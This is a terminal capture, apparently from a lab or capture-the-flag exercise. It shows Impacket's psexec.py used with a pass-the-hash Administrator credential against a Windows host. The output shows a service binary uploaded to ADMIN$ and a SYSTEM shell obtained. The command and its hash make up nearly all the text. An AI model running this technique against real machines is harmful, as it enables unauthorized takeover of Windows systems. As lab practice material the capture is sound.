 root@ip-10-10-198-251:~/share# python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 Administrator@10.10.110.96
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Requesting shares on 10.10.110.96.....
[*] Found writable share ADMIN$
[*] Uploading file EqWZpWLN.exe
[*] Opening SVCManager on 10.10.110.96.....
[*] Creating service dhfc on 10.10.110.96.....
[*] Starting service dhfc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>